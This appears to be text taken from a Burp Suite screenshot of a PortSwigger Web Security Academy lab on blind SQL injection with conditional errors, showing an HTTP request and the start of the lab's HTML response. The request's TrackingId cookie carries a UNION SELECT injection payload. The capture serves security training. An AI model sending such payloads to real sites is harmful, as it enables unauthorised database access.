 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af300880335b47580010829006e0030.web-security-academy.net
3 Cookie: TrackingId=HgtEkVul3PCldquG' union select NULL from dual-- -; session=
lh5gtxMPdWZzvFTcC6Z3BgBBtJf0KPEl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af300880335b47580010829006e0030.web-security-academy.net/filter?catego
ry=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11314
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injecti
on/blind/lab-conditional-errors'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2
Search 0 highlights